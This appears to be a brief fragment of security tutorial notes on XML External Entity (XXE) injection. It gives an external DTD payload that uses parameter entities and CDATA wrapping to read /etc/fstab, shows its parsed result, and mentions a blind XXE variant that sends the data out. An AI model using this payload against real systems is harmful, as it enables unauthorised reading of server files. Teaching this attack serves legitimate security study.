 External Dtd (parsed representation)
<!ENTITY % file SYSTEM "file:///etc/fstab">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % wrapper "<!ENTITY all '%start;%file;%end;'>">
<!ENTITY all "<![CDATA[ CONTENTS OF /etc/fstab ]]>">
For Blind XXE → Extra step but similar
然后像之前讲解展示那样把数据发送出去
and then send the data over just like prone showed you earlier